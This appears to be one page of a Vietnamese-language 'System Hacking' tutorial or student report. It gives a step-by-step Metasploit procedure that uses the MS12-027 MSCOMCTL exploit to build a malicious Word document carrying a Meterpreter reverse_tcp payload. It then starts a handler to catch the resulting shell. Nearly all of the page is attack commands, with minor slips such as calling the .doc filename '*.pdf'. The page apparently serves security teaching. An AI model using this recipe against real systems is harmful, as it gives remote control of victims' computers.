 System Hacking 
c) Cách thực hiện tấn công: 
Điều kiện: Victim phải cài đặt phần mềm Microsoft Office Word 2007 Khởi 
động msfconsole tử cửa sổ terminal của BackTrack. 
> msfconsole 
Khai báo lỗ hổng sử dụng và thiết đặt options: 
> search ms12_027 
> use exploit/windows/fileformat/ms12_027_mscomctl_bof 
> show options 
> set filename test.doc (đây là tên do mình tự đặt với cú pháp *.pdf) 
> set payload windows/meterpreter/reverse_tcp 
> set lhost 0.0.0.0 
> set lport 5555 
> exploit 
Sau khi tiến hành xong các bước trên, backtrack sẽ tạo 1 file word có chứa 
mã độc, file sẽ được lưu tại root./msf4/test.doc 
Tiếp tục thực hiện các bước sau: 
> use exploit/multi/handler 
>set payload /windows/meterpreter/reverse_tcp 
> set lhost 0.0.0.0 
> exploit 
Huỳnh Minh Trí Page 32 
 